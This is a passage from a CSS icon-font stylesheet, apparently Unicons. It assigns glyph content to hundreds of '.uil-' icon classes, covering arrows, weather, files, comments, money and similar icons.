.uil-behance:before {
  content: "";
}

.uil-behance-alt:before {
  content: "";
}

.uil-bed:before {
  content: "";
}

.uil-blogger:before {
  content: "";
}

.uil-bluetooth-b:before {
  content: "";
}

.uil-bold:before {
  content: "";
}

.uil-bolt-alt:before {
  content: "";
}

.uil-bolt-slash:before {
  content: "";
}

.uil-bolt:before {
  content: "";
}

.uil-blogger-alt:before {
  content: "";
}

.uil-black-berry:before {
  content: "";
}

.uil-atm-card:before {
  content: "";
}

.uil-arrows-h-alt:before {
  content: "";
}

.uil-arrow-up:before {
  content: "";
}

.uil-arrow-up-right:before {
  content: "";
}

.uil-bookmark:before {
  content: "";
}

.uil-book:before {
  content: "";
}

.uil-book-reader:before {
  content: "";
}

.uil-book-open:before {
  content: "";
}

.uil-border-top:before {
  content: "";
}

.uil-border-right:before {
  content: "";
}

.uil-arrows-left-down:before {
  content: "";
}

.uil-arrows-h:before {
  content: "";
}

.uil-bookmark-full:before {
  content: "";
}

.uil-bitcoin:before {
  content: "";
}

.uil-bitcoin-circle:before {
  content: "";
}

.uil-bitcoin-bold:before {
  content: "";
}

.uil-bus:before {
  content: "";
}

.uil-bus-alt:before {
  content: "";
}

.uil-bullseye:before {
  content: "";
}

.uil-building:before {
  content: "";
}

.uil-calendar-slash:before {
  content: "";
}

.uil-calculator-alt:before {
  content: "";
}

.uil-calcualtor:before {
  content: "";
}

.uil-camera-slash:before {
  content: "";
}

.uil-camera-plus:before {
  content: "";
}

.uil-calendar-alt:before {
  content: "";
}

.uil-bitcoin-alt:before {
  content: "";
}

.uil-calculator:before {
  content: "";
}

.uil-car-slash:before {
  content: "";
}

.uil-car-sideview:before {
  content: "";
}

.uil-bill:before {
  content: "";
}

.uil-bell:before {
  content: "";
}

.uil-capture:before {
  content: "";
}

.uil-camera-change:before {
  content: "";
}

.uil-calling:before {
  content: "";
}

.uil-capsule:before {
  content: "";
}

.uil-bug:before {
  content: "";
}

.uil-at:before {
  content: "";
}

.uil-asterisk:before {
  content: "";
}

.uil-angle-double-up:before {
  content: "";
}

.uil-chart-down:before {
  content: "";
}

.uil-calender:before {
  content: "";
}

.uil-chart-bar:before {
  content: "";
}

.uil-assistive-listening-systems:before {
  content: "";
}

.uil-arrows-v:before {
  content: "";
}

.uil-brush-alt:before {
  content: "";
}

.uil-bring-front:before {
  content: "";
}

.uil-brightness-minus:before {
  content: "";
}

.uil-brightness-low:before {
  content: "";
}

.uil-bright:before {
  content: "";
}

.uil-briefcase:before {
  content: "";
}

.uil-circle:before {
  content: "";
}

.uil-circle-layer:before {
  content: "";
}

.uil-check:before {
  content: "";
}

.uil-book-medical:before {
  content: "";
}

.uil-book-alt:before {
  content: "";
}

.uil-check-square:before {
  content: "";
}

.uil-brightness-half:before {
  content: "";
}

.uil-brightness-empty:before {
  content: "";
}

.uil-bring-bottom:before {
  content: "";
}

.uil-border-out:before {
  content: "";
}

.uil-border-horizontal:before {
  content: "";
}

.uil-border-bottom:before {
  content: "";
}

.uil-border-alt:before {
  content: "";
}

.uil-briefcase-alt:before {
  content: "";
}

.uil-box:before {
  content: "";
}

.uil-check-circle:before {
  content: "";
}

.uil-chart-bar-alt:before {
  content: "";
}

.uil-celsius:before {
  content: "";
}

.uil-cell:before {
  content: "";
}

.uil-boombox:before {
  content: "";
}

.uil-border-clear:before {
  content: "";
}

.uil-bowling-ball:before {
  content: "";
}

.uil-border-left:before {
  content: "";
}

.uil-brightness:before {
  content: "";
}

.uil-brightness-plus:before {
  content: "";
}

.uil-cloud-exclamation:before {
  content: "";
}

.uil-cart:before {
  content: "";
}

.uil-cloud-drizzle:before {
  content: "";
}

.uil-cloud-download:before {
  content: "";
}

.uil-border-inner:before {
  content: "";
}

.uil-books:before {
  content: "";
}

.uil-chat:before {
  content: "";
}

.uil-chat-info:before {
  content: "";
}

.uil-chat-bubble-user:before {
  content: "";
}

.uil-cloud-rain-sun:before {
  content: "";
}

.uil-cloud-database-tree:before {
  content: "";
}

.uil-cloud-data-connection:before {
  content: "";
}

.uil-border-vertical:before {
  content: "";
}

.uil-cloud-computing:before {
  content: "";
}

.uil-caret-right:before {
  content: "";
}

.uil-cloud-check:before {
  content: "";
}

.uil-card-atm:before {
  content: "";
}

.uil-cloud-bookmark:before {
  content: "";
}

.uil-car:before {
  content: "";
}

.uil-cloud-block:before {
  content: "";
}

.uil-cloud-sun-rain:before {
  content: "";
}

.uil-cloud-sun-tear:before {
  content: "";
}

.uil-cloud-sun-rain-alt:before {
  content: "";
}

.uil-cloud-sun-meatball:before {
  content: "";
}

.uil-cloud-unlock:before {
  content: "";
}

.uil-cloud-times:before {
  content: "";
}

.uil-cloud-sun-hail:before {
  content: "";
}

.uil-cloud-upload:before {
  content: "";
}

.uil-cloud-wifi:before {
  content: "";
}

.uil-cloud-wind:before {
  content: "";
}

.uil-car-wash:before {
  content: "";
}

.uil-closed-captioning:before {
  content: "";
}

.uil-cloud-slash:before {
  content: "";
}

.uil-club:before {
  content: "";
}

.uil-cloud-showers-heavy:before {
  content: "";
}

.uil-cloud-showers-alt:before {
  content: "";
}

.uil-cloud-shield:before {
  content: "";
}

.uil-cloud:before {
  content: "";
}

.uil-clock:before {
  content: "";
}

.uil-cloud-set:before {
  content: "";
}

.uil-cloud-share:before {
  content: "";
}

.uil-clouds:before {
  content: "";
}

.uil-clock-two:before {
  content: "";
}

.uil-clock-three:before {
  content: "";
}

.uil-chart:before {
  content: "";
}

.uil-clock-ten:before {
  content: "";
}

.uil-cloud-rain:before {
  content: "";
}

.uil-baby-carriage:before {
  content: "";
}

.uil-bed-double:before {
  content: "";
}

.uil-arrow:before {
  content: "";
}

.uil-clock-seven:before {
  content: "";
}

.uil-cloud-moon:before {
  content: "";
}

.uil-cloud-sun:before {
  content: "";
}

.uil-backpack:before {
  content: "";
}

.uil-basketball:before {
  content: "";
}

.uil-battery-empty:before {
  content: "";
}

.uil-cloud-question:before {
  content: "";
}

.uil-bars:before {
  content: "";
}

.uil-cloud-moon-rain:before {
  content: "";
}

.uil-battery-bolt:before {
  content: "";
}

.uil-cloud-moon-hail:before {
  content: "";
}

.uil-ban:before {
  content: "";
}

.uil-arrow-up-left:before {
  content: "";
}

.uil-basketball-hoop:before {
  content: "";
}

.uil-cloud-meatball:before {
  content: "";
}

.uil-arrow-to-bottom:before {
  content: "";
}

.uil-arrow-to-right:before {
  content: "";
}

.uil-cloud-lock:before {
  content: "";
}

.uil-arrows-up-right:before {
  content: "";
}

.uil-arrows-v-alt:before {
  content: "";
}

.uil-bus-school:before {
  content: "";
}

.uil-baseball-ball:before {
  content: "";
}

.uil-arrows-shrink-v:before {
  content: "";
}

.uil-cloud-info:before {
  content: "";
}

.uil-arrow-right:before {
  content: "";
}

.uil-cloud-hail:before {
  content: "";
}

.uil-cancel:before {
  content: "";
}

.uil-camera:before {
  content: "";
}

.uil-chart-pie:before {
  content: "";
}

.uil-clock-nine:before {
  content: "";
}

.uil-chart-pie-alt:before {
  content: "";
}

.uil-bath:before {
  content: "";
}

.uil-bag:before {
  content: "";
}

.uil-ankh:before {
  content: "";
}

.uil-angry:before {
  content: "";
}

.uil-chart-line:before {
  content: "";
}

.uil-clock-five:before {
  content: "";
}

.uil-clock-eight:before {
  content: "";
}

.uil-bag-slash:before {
  content: "";
}

.uil-bag-alt:before {
  content: "";
}

.uil-clipboard:before {
  content: "";
}

.uil-clipboard-notes:before {
  content: "";
}

.uil-arrows-shrink-h:before {
  content: "";
}

.uil-arrows-resize:before {
  content: "";
}

.uil-chart-growth:before {
  content: "";
}

.uil-clipboard-blank:before {
  content: "";
}

.uil-arrows-right-down:before {
  content: "";
}

.uil-chart-growth-alt:before {
  content: "";
}

.uil-clipboard-alt:before {
  content: "";
}

.uil-arrows-resize-h:before {
  content: "";
}

.uil-arrows-resize-v:before {
  content: "";
}

.uil-airplay:before {
  content: "";
}

.uil-angle-double-down:before {
  content: "";
}

.uil-android-alt:before {
  content: "";
}

.uil-android-phone-slash:before {
  content: "";
}

.uil-clapper-board:before {
  content: "";
}

.uil-circuit:before {
  content: "";
}

.uil-align:before {
  content: "";
}

.uil-align-letter-right:before {
  content: "";
}

.uil-amazon:before {
  content: "";
}

.uil-align-left-justify:before {
  content: "";
}

.uil-arrow-left:before {
  content: "";
}

.uil-align-justify:before {
  content: "";
}

.uil-arrow-growth:before {
  content: "";
}

.uil-arrow-from-right:before {
  content: "";
}

.uil-arrow-from-top:before {
  content: "";
}

.uil-align-left:before {
  content: "";
}

.uil-android:before {
  content: "";
}

.uil-adobe:before {
  content: "";
}

.uil-arrow-down:before {
  content: "";
}

.uil-adjust-half:before {
  content: "";
}

.uil-award:before {
  content: "";
}

.uil-arrow-down-left:before {
  content: "";
}

.uil-anchor:before {
  content: "";
}

.uil-arrow-compress-h:before {
  content: "";
}

.uil-analytics:before {
  content: "";
}

.uil-analysis:before {
  content: "";
}

.uil-apps:before {
  content: "";
}

.uil-archive:before {
  content: "";
}

.uil-apple:before {
  content: "";
}

.uil-arrow-circle-up:before {
  content: "";
}

.uil-arrow-circle-right:before {
  content: "";
}

.uil-align-right:before {
  content: "";
}

.uil-align-right-justify:before {
  content: "";
}

.uil-cloud-moon-showers:before {
  content: "";
}

.uil-arrow-circle-left:before {
  content: "";
}

.uil-arrow-circle-down:before {
  content: "";
}

.uil-code:before {
  content: "";
}

.uil-coins:before {
  content: "";
}

.uil-coffee:before {
  content: "";
}

.uil-columns:before {
  content: "";
}

.uil-comment-alt-block:before {
  content: "";
}

.uil-comment-alt-dots:before {
  content: "";
}

.uil-comment-alt-chart-lines:before {
  content: "";
}

.uil-comment-alt-download:before {
  content: "";
}

.uil-comment-alt-edit:before {
  content: "";
}

.uil-comment-alt-exclamation:before {
  content: "";
}

.uil-comment-alt-check:before {
  content: "";
}

.uil-comment-alt-heart:before {
  content: "";
}

.uil-comment-alt-image:before {
  content: "";
}

.uil-comment-alt-info:before {
  content: "";
}

.uil-comment-alt-lines:before {
  content: "";
}

.uil-comment-alt-lock:before {
  content: "";
}

.uil-comment-alt-medical:before {
  content: "";
}

.uil-comment-alt-message:before {
  content: "";
}

.uil-comment-alt-notes:before {
  content: "";
}

.uil-comment-alt-plus:before {
  content: "";
}

.uil-comment-alt-question:before {
  content: "";
}

.uil-comment-alt-redo:before {
  content: "";
}

.uil-comment-alt-search:before {
  content: "";
}

.uil-comment-alt-share:before {
  content: "";
}

.uil-comment-alt-shield:before {
  content: "";
}

.uil-comment-alt-slash:before {
  content: "";
}

.uil-comment-alt-upload:before {
  content: "";
}

.uil-comment-alt-verify:before {
  content: "";
}

.uil-comment-alt:before {
  content: "";
}

.uil-comment-block:before {
  content: "";
}

.uil-comment-chart-line:before {
  content: "";
}

.uil-comment-check:before {
  content: "";
}

.uil-comment-dots:before {
  content: "";
}

.uil-comment-download:before {
  content: "";
}

.uil-comment-edit:before {
  content: "";
}

.uil-comment-exclamation:before {
  content: "";
}

.uil-comment-heart:before {
  content: "";
}

.uil-comment-image:before {
  content: "";
}

.uil-comment-info-alt:before {
  content: "";
}

.uil-comment-info:before {
  content: "";
}

.uil-comment-lines:before {
  content: "";
}

.uil-comment-lock:before {
  content: "";
}

.uil-comment-medical:before {
  content: "";
}

.uil-comment-message:before {
  content: "";
}

.uil-comment-notes:before {
  content: "";
}

.uil-comment-plus:before {
  content: "";
}

.uil-comment-question:before {
  content: "";
}

.uil-comment-redo:before {
  content: "";
}

.uil-comment-search:before {
  content: "";
}

.uil-comment-share:before {
  content: "";
}

.uil-comment-shield:before {
  content: "";
}

.uil-comment-slash:before {
  content: "";
}

.uil-comment-upload:before {
  content: "";
}

.uil-comment-verify:before {
  content: "";
}

.uil-comment:before {
  content: "";
}

.uil-comments-alt:before {
  content: "";
}

.uil-comments:before {
  content: "";
}

.uil-commnet-alt-slash:before {
  content: "";
}

.uil-compact-disc:before {
  content: "";
}

.uil-compass:before {
  content: "";
}

.uil-compress-alt-left:before {
  content: "";
}

.uil-compress-alt:before {
  content: "";
}

.uil-compress-arrows:before {
  content: "";
}

.uil-compress-lines:before {
  content: "";
}

.uil-compress-point:before {
  content: "";
}

.uil-compress-v:before {
  content: "";
}

.uil-compress:before {
  content: "";
}

.uil-computer-mouse:before {
  content: "";
}

.uil-confused:before {
  content: "";
}

.uil-constructor:before {
  content: "";
}

.uil-copy-alt:before {
  content: "";
}

.uil-copy-landscape:before {
  content: "";
}

.uil-copy:before {
  content: "";
}

.uil-copyright:before {
  content: "";
}

.uil-corner-down-left:before {
  content: "";
}

.uil-corner-down-right-alt:before {
  content: "";
}

.uil-corner-down-right:before {
  content: "";
}

.uil-corner-right-down:before {
  content: "";
}

.uil-corner-left-down:before {
  content: "";
}

.uil-corner-up-left-alt:before {
  content: "";
}

.uil-corner-up-left:before {
  content: "";
}

.uil-corner-up-right-alt:before {
  content: "";
}

.uil-corner-up-right:before {
  content: "";
}

.uil-creative-commons-pd-alt:before {
  content: "";
}

.uil-creative-commons-pd:before {
  content: "";
}

.uil-crockery:before {
  content: "";
}

.uil-crop-alt-rotate-left:before {
  content: "";
}

.uil-crop-alt-rotate-right:before {
  content: "";
}

.uil-crop-alt:before {
  content: "";
}

.uil-crosshair-alt:before {
  content: "";
}

.uil-crosshair:before {
  content: "";
}

.uil-cube:before {
  content: "";
}

.uil-dashboard:before {
  content: "";
}

.uil-crosshairs:before {
  content: "";
}

.uil-database:before {
  content: "";
}

.uil-desert:before {
  content: "";
}

.uil-desktop-alt-slash:before {
  content: "";
}

.uil-database-alt:before {
  content: "";
}

.uil-data-sharing:before {
  content: "";
}

.uil-desktop-slash:before {
  content: "";
}

.uil-desktop:before {
  content: "";
}

.uil-dialpad-alt:before {
  content: "";
}

.uil-desktop-cloud-alt:before {
  content: "";
}

.uil-desktop-alt:before {
  content: "";
}

.uil-diary:before {
  content: "";
}

.uil-dice-five:before {
  content: "";
}

.uil-diary-alt:before {
  content: "";
}

.uil-dice-four:before {
  content: "";
}

.uil-diamond:before {
  content: "";
}

.uil-dialpad:before {
  content: "";
}

.uil-dice-two:before {
  content: "";
}

.uil-direction:before {
  content: "";
}

.uil-directions:before {
  content: "";
}

.uil-dice-three:before {
  content: "";
}

.uil-dice-six:before {
  content: "";
}

.uil-document-layout-center:before {
  content: "";
}

.uil-dice-one:before {
  content: "";
}

.uil-dna:before {
  content: "";
}

.uil-dizzy-meh:before {
  content: "";
}

.uil-dollar-sign:before {
  content: "";
}

.uil-down-arrow:before {
  content: "";
}

.uil-dollar-sign-alt:before {
  content: "";
}

.uil-dollar-alt:before {
  content: "";
}

.uil-document:before {
  content: "";
}

.uil-document-layout-right:before {
  content: "";
}

.uil-document-layout-left:before {
  content: "";
}

.uil-edit-alt:before {
  content: "";
}

.uil-edit:before {
  content: "";
}

.uil-ellipsis-h:before {
  content: "";
}

.uil-ellipsis-v:before {
  content: "";
}

.uil-emoji:before {
  content: "";
}

.uil-enter:before {
  content: "";
}

.uil-entry:before {
  content: "";
}

.uil-envelope-add:before {
  content: "";
}

.uil-envelope-alt:before {
  content: "";
}

.uil-envelope-block:before {
  content: "";
}

.uil-ear:before {
  content: "";
}

.uil-dumbbell:before {
  content: "";
}

.uil-dropbox:before {
  content: "";
}

.uil-dribbble:before {
  content: "";
}

.uil-envelope-exclamation:before {
  content: "";
}

.uil-download-alt:before {
  content: "";
}

.uil-envelope-edit:before {
  content: "";
}

.uil-envelope-heart:before {
  content: "";
}

.uil-drill:before {
  content: "";
}

.uil-envelope-download-alt:before {
  content: "";
}

.uil-envelope-info:before {
  content: "";
}

.uil-envelope-lock:before {
  content: "";
}

.uil-envelope-check:before {
  content: "";
}

.uil-envelope-minus:before {
  content: "";
}

.uil-envelope-open:before {
  content: "";
}

.uil-envelope-bookmark:before {
  content: "";
}

.uil-envelope-question:before {
  content: "";
}

.uil-envelope-receive:before {
  content: "";
}

.uil-envelope-redo:before {
  content: "";
}

.uil-envelope-search:before {
  content: "";
}

.uil-envelope-send:before {
  content: "";
}

.uil-envelope-share:before {
  content: "";
}

.uil-envelope-shield:before {
  content: "";
}

.uil-envelope-star:before {
  content: "";
}

.uil-envelope-times:before {
  content: "";
}

.uil-envelope-upload-alt:before {
  content: "";
}

.uil-envelope-upload:before {
  content: "";
}

.uil-envelope:before {
  content: "";
}

.uil-envelopes:before {
  content: "";
}

.uil-equal-circle:before {
  content: "";
}

.uil-euro-circle:before {
  content: "";
}

.uil-euro:before {
  content: "";
}

.uil-exchange-alt:before {
  content: "";
}

.uil-exchange:before {
  content: "";
}

.uil-exclamation-circle:before {
  content: "";
}

.uil-exclamation-octagon:before {
  content: "";
}

.uil-exclude:before {
  content: "";
}

.uil-exit:before {
  content: "";
}

.uil-expand-alt:before {
  content: "";
}

.uil-expand-arrows-alt:before {
  content: "";
}

.uil-expand-arrows:before {
  content: "";
}

.uil-exclamation-triangle:before {
  content: "";
}

.uil-expand-right:before {
  content: "";
}

.uil-expand-left:before {
  content: "";
}

.uil-expand-from-corner:before {
  content: "";
}

.uil-external-link-alt:before {
  content: "";
}

.uil-eye-slash:before {
  content: "";
}

.uil-eye:before {
  content: "";
}

.uil-exposure-increase:before {
  content: "";
}

.uil-exposure-alt:before {
  content: "";
}

.uil-export:before {
  content: "";
}

.uil-facebook:before {
  content: "";
}

.uil-facebook-messenger:before {
  content: "";
}

.uil-facebook-messenger-alt:before {
  content: "";
}

.uil-facebook-f:before {
  content: "";
}

.uil-file-alt:before {
  content: "";
}

.uil-fast-mail:before {
  content: "";
}

.uil-feedback:before {
  content: "";
}

.uil-favorite:before {
  content: "";
}

.uil-fast-mail-alt:before {
  content: "";
}

.uil-fahrenheit:before {
  content: "";
}

.uil-cloud-showers:before {
  content: "";
}

.uil-cloud-moon-meatball:before {
  content: "";
}

.uil-cloud-redo:before {
  content: "";
}

.uil-cloud-heart:before {
  content: "";
}

.uil-ambulance:before {
  content: "";
}

.uil-arrow-down-right:before {
  content: "";
}

.uil-envelope-download:before {
  content: "";
}

.uil-cog:before {
  content: "";
}

.uil-file-block-alt:before {
  content: "";
}

.uil-file-blank:before {
  content: "";
}

.uil-file-bookmark-alt:before {
  content: "";
}

.uil-file-check-alt:before {
  content: "";
}

.uil-file-check:before {
  content: "";
}

.uil-file-contract-dollar:before {
  content: "";
}

.uil-file-copy-alt:before {
  content: "";
}

.uil-file-download-alt:before {
  content: "";
}

.uil-file-download:before {
  content: "";
}

.uil-file-edit-alt:before {
  content: "";
}

.uil-file-exclamation-alt:before {
  content: "";
}

.uil-file-exclamation:before {
  content: "";
}

.uil-file-heart:before {
  content: "";
}

.uil-file-info-alt:before {
  content: "";
}

.uil-file-landscape-alt:before {
  content: "";
}

.uil-file-landscape:before {
  content: "";
}

.uil-file-lanscape-slash:before {
  content: "";
}

.uil-file-lock-alt:before {
  content: "";
}

.uil-file-medical-alt:before {
  content: "";
}

.uil-file-medical:before {
  content: "";
}

.uil-file-minus-alt:before {
  content: "";
}

.uil-file-minus:before {
  content: "";
}

.uil-file-network:before {
  content: "";
}

.uil-file-plus-alt:before {
  content: "";
}

.uil-file-question-alt:before {
  content: "";
}

.uil-file-plus:before {
  content: "";
}

.uil-file-question:before {
  content: "";
}

.uil-file-redo-alt:before {
  content: "";
}

.uil-file-search-alt:before {
  content: "";
}

.uil-file-share-alt:before {
  content: "";
}

.uil-file-shield-alt:before {
  content: "";
}

.uil-file-slash:before {
  content: "";
}

.uil-file-times-alt:before {
  content: "";
}

.uil-file-times:before {
  content: "";
}

.uil-file-upload-alt:before {
  content: "";
}

.uil-file-upload:before {
  content: "";
}

.uil-file:before {
  content: "";
}

.uil-files-landscapes:before {
  content: "";
}

.uil-files-landscapes-alt:before {
  content: "";
}

.uil-film:before {
  content: "";
}

.uil-filter-slash:before {
  content: "";
}

.uil-filter:before {
  content: "";
}

.uil-fire:before {
  content: "";
}

.uil-flask-potion:before {
  content: "";
}

.uil-flask:before {
  content: "";
}

.uil-flip-h-alt:before {
  content: "";
}

.uil-flip-h:before {
  content: "";
}

.uil-flip-v-alt:before {
  content: "";
}

.uil-flip-v:before {
  content: "";
}

.uil-flower:before {
  content: "";
}

.uil-focus-add:before {
  content: "";
}

.uil-focus-target:before {
  content: "";
}

.uil-focus:before {
  content: "";
}

.uil-folder-check:before {
  content: "";
}

.uil-folder-download:before {
  content: "";
}

.uil-folder-exclamation:before {
  content: "";
}

.uil-folder-heart:before {
  content: "";
}

.uil-folder-info:before {
  content: "";
}

.uil-folder-lock:before {
  content: "";
}

.uil-folder-medical:before {
  content: "";
}

.uil-folder-minus:before {
  content: "";
}

.uil-folder-network:before {
  content: "";
}

.uil-folder-plus:before {
  content: "";
}

.uil-folder-question:before {
  content: "";
}

.uil-folder-slash:before {
  content: "";
}

.uil-folder-times:before {
  content: "";
}

.uil-folder-upload:before {
  content: "";
}

.uil-folder:before {
  content: "";
}

.uil-food:before {
  content: "";
}

.uil-football-american:before {
  content: "";
}

.uil-football-ball:before {
  content: "";
}

.uil-football:before {
  content: "";
}

.uil-forecastcloud-moon-tear:before {
  content: "";
}

.uil-forwaded-call:before {
  content: "";
}

.uil-forward:before {
  content: "";
}

.uil-frown:before {
  content: "";
}

.uil-game-structure:before {
  content: "";
}

.uil-game:before {
  content: "";
}

.uil-gift:before {
  content: "";
}

.uil-github-alt:before {
  content: "";
}

.uil-github:before {
  content: "";
}

.uil-glass-martini-alt:before {
  content: "";
}

.uil-glass-martini-alt-slash:before {
  content: "";
}

.uil-glass-martini:before {
  content: "";
}

.uil-glass-tea:before {
  content: "";
}

.uil-glass:before {
  content: "";
}

.uil-globe:before {
  content: "";
}

.uil-gold:before {
  content: "";
}

.uil-google-drive-alt:before {
  content: "";
}

.uil-google-drive:before {
  content: "";
}

.uil-google-hangouts-alt:before {
  content: "";
}

.uil-google-hangouts:before {
  content: "";
}

.uil-google-play:before {
  content: "";
}

.uil-google:before {
  content: "";
}

.uil-graduation-hat:before {
  content: "";
}

.uil-graph-bar:before {
  content: "";
}

.uil-grid:before {
  content: "";
}

.uil-grids:before {
  content: "";
}

.uil-grin-tongue-wink-alt:before {
  content: "";
}

.uil-grin-tongue-wink:before {
  content: "";
}

.uil-grin:before {
  content: "";
}

.uil-grip-horizontal-line:before {
  content: "";
}

.uil-hdd:before {
  content: "";
}

.uil-headphones-alt:before {
  content: "";
}

.uil-headphones:before {
  content: "";
}

.uil-heart-alt:before {
  content: "";
}

.uil-heart-medical:before {
  content: "";
}

.uil-heart-rate:before {
  content: "";
}

.uil-heart-sign:before {
  content: "";
}

.uil-heart:before {
  content: "";
}

.uil-heartbeat:before {
  content: "";
}

.uil-history-alt:before {
  content: "";
}

.uil-history:before {
  content: "";
}

.uil-home-alt:before {
  content: "";
}

.uil-home:before {
  content: "";
}

.uil-horizontal-align-center:before {
  content: "";
}

.uil-horizontal-align-left:before {
  content: "";
}

.uil-horizontal-align-right:before {
  content: "";
}

.uil-horizontal-distribution-center:before {
  content: "";
}

.uil-horizontal-distribution-left:before {
  content: "";
}

.uil-horizontal-distribution-right:before {
  content: "";
}

.uil-hourglass:before {
  content: "";
}

.uil-css3-alt:before {
  content: "";
}

.uil-css3:before {
  content: "";
}

.uil-hunting:before {
  content: "";
}

.uil-image-alt-slash:before {
  content: "";
}

.uil-image-block:before {
  content: "";
}

.uil-image-broken:before {
  content: "";
}

.uil-image-check:before {
  content: "";
}

.uil-image-download:before {
  content: "";
}

.uil-image-edit:before {
  content: "";
}

.uil-image-lock:before {
  content: "";
}

.uil-image-minus:before {
  content: "";
}

.uil-image-plus:before {
  content: "";
}

.uil-image-question:before {
  content: "";
}

.uil-image-redo:before {
  content: "";
}

.uil-image-resize-landscape:before {
  content: "";
}

.uil-image-resize-square:before {
  content: "";
}

.uil-image-search:before {
  content: "";
}

.uil-image-share:before {
  content: "";
}

.uil-image-shield:before {
  content: "";
}

.uil-image-slash:before {
  content: "";
}

.uil-image-times:before {
  content: "";
}

.uil-image-upload:before {
  content: "";
}

.uil-image-v:before {
  content: "";
}

.uil-image:before {
  content: "";
}

.uil-images:before {
  content: "";
}

.uil-import:before {
  content: "";
}

.uil-incoming-call:before {
  content: "";
}

.uil-info-circle:before {
  content: "";
}

.uil-instagram-alt:before {
  content: "";
}

.uil-instagram:before {
  content: "";
}

.uil-intercom-alt:before {
  content: "";
}

.uil-intercom:before {
  content: "";
}

.uil-invoice:before {
  content: "";
}

.uil-italic:before {
  content: "";
}

.uil-jackhammer:before {
  content: "";
}

.uil-java-script:before {
  content: "";
}

.uil-kayak:before {
  content: "";
}

.uil-key-skeleton-alt:before {
  content: "";
}

.uil-key-skeleton:before {
  content: "";
}

.uil-keyboard-alt:before {
  content: "";
}

.uil-keyboard-hide:before {
  content: "";
}

.uil-keyboard-show:before {
  content: "";
}

.uil-keyboard:before {
  content: "";
}

.uil-keyhole-circle:before {
  content: "";
}

.uil-keyhole-square-full:before {
  content: "";
}

.uil-keyhole-square:before {
  content: "";
}

.uil-kid:before {
  content: "";
}

.uil-label-alt:before {
  content: "";
}

.uil-label:before {
  content: "";
}

.uil-lamp:before {
  content: "";
}

.uil-laptop-cloud:before {
  content: "";
}

.uil-laptop:before {
  content: "";
}

.uil-laughing:before {
  content: "";
}

.uil-layer-group:before {
  content: "";
}

.uil-layers-alt:before {
  content: "";
}

.uil-layers-slash:before {
  content: "";
}

.uil-layers:before {
  content: "";
}

.uil-left-arrow-from-left:before {
  content: "";
}

.uil-left-arrow-to-left:before {
  content: "";
}

.uil-left-indent:before {
  content: "";
}

.uil-left-to-right-text-direction:before {
  content: "";
}

.uil-life-ring:before {
  content: "";
}

.uil-lightbulb-alt:before {
  content: "";
}

.uil-lightbulb:before {
  content: "";
}

.uil-line-alt:before {
  content: "";
}

.uil-line-spacing:before {
  content: "";
}

.uil-line:before {
  content: "";
}

.uil-link-alt:before {
  content: "";
}

.uil-link-broken:before {
  content: "";
}

.uil-link-h:before {
  content: "";
}

.uil-link:before {
  content: "";
}

.uil-linkedin-alt:before {
  content: "";
}

.uil-left-indent-alt:before {
  content: "";
}

.uil-list-ul:before {
  content: "";
}

.uil-location-arrow-alt:before {
  content: "";
}

.uil-location-arrow:before {
  content: "";
}

.uil-layer-group-slash:before {
  content: "";
}

.uil-location-pin-alt:before {
  content: "";
}

.uil-list-ui-alt:before {
  content: "";
}

.uil-location-point:before {
  content: "";
}

.uil-linkedin:before {
  content: "";
}

.uil-lock-access:before {
  content: "";
}

.uil-location:before {
  content: "";
}

.uil-lock-alt:before {
  content: "";
}

.uil-lock-open-alt:before {
  content: "";
}

.uil-lock-slash:before {
  content: "";
}

.uil-mailbox-alt:before {
  content: "";
}

.uil-lock:before {
  content: "";
}

.uil-mailbox:before {
  content: "";
}

.uil-map-marker-alt:before {
  content: "";
}

.uil-map-marker-edit:before {
  content: "";
}

.uil-map-marker-info:before {
  content: "";
}

.uil-map-marker-minus:before {
  content: "";
}

.uil-map-marker-plus:before {
  content: "";
}

.uil-map-marker-question:before {
  content: "";
}

.uil-map-marker-shield:before {
  content: "";
}

.uil-map-marker-slash:before {
  content: "";
}

.uil-map-marker:before {
  content: "";
}

.uil-map-pin-alt:before {
  content: "";
}

.uil-map-pin:before {
  content: "";
}

.uil-map:before {
  content: "";
}

.uil-mars:before {
  content: "";
}

.uil-master-card:before {
  content: "";
}

.uil-maximize-left:before {
  content: "";
}

.uil-medal:before {
  content: "";
}

.uil-medical-drip:before {
  content: "";
}

.uil-medical-square-full:before {
  content: "";
}

.uil-medical-square:before {
  content: "";
}

.uil-medical:before {
  content: "";
}

.uil-medium-m:before {
  content: "";
}

.uil-medkit:before {
  content: "";
}

.uil-meeting-board:before {
  content: "";
}

.uil-megaphone:before {
  content: "";
}

.uil-meh-alt:before {
  content: "";
}

.uil-meh-closed-eye:before {
  content: "";
}

.uil-meh:before {
  content: "";
}

.uil-message:before {
  content: "";
}

.uil-metro:before {
  content: "";
}

.uil-microphone-slash:before {
  content: "";
}

.uil-microphone:before {
  content: "";
}

.uil-minus-circle:before {
  content: "";
}

.uil-minus-path:before {
  content: "";
}

.uil-minus-square-full:before {
  content: "";
}

.uil-minus-square:before {
  content: "";
}

.uil-minus:before {
  content: "";
}

.uil-missed-call:before {
  content: "";
}

.uil-mobey-bill-slash:before {
  content: "";
}

.uil-mobile-android-alt:before {
  content: "";
}

.uil-mobile-android:before {
  content: "";
}

.uil-mobile-vibrate:before {
  content: "";
}

.uil-modem:before {
  content: "";
}

.uil-money-bill-stack:before {
  content: "";
}

.uil-money-bill:before {
  content: "";
}

.uil-money-insert:before {
  content: "";
}

.uil-money-stack:before {
  content: "";
}

.uil-money-withdraw:before {
  content: "";
}

.uil-money-withdrawal:before {
  content: "";
}

.uil-moneybag-alt:before {
  content: "";
}

.uil-moneybag:before {
  content: "";
}

.uil-monitor-heart-rate:before {
  content: "";
}

.uil-monitor:before {
  content: "";
}

.uil-moon-eclipse:before {
  content: "";
}

.uil-moon:before {
  content: "";
}

.uil-moonset:before {
  content: "";
}

.uil-mountains-sun:before {
  content: "";
}

.uil-mountains:before {
  content: "";
}

.uil-mouse-alt:before {
  content: "";
}

.uil-mouse:before {
  content: "";
}

.uil-multiply:before {
  content: "";
}

.uil-music-note:before {
  content: "";
}

.uil-music-tune-slash:before {
  content: "";
}

.uil-music:before {
  content: "";
}

.uil-n-a:before {
  content: "";
}

.uil-navigator:before {
  content: "";
}

.uil-nerd:before {
  content: "";
}

.uil-newspaper:before {
  content: "";
}

.uil-ninja:before {
  content: "";
}

.uil-no-entry:before {
  content: "";
}

.uil-notebooks:before {
  content: "";
}

.uil-notes:before {
  content: "";
}

.uil-object-group:before {
  content: "";
}

.uil-object-ungroup:before {
  content: "";
}

.uil-octagon:before {
  content: "";
}

.uil-opera-alt:before {
  content: "";
}

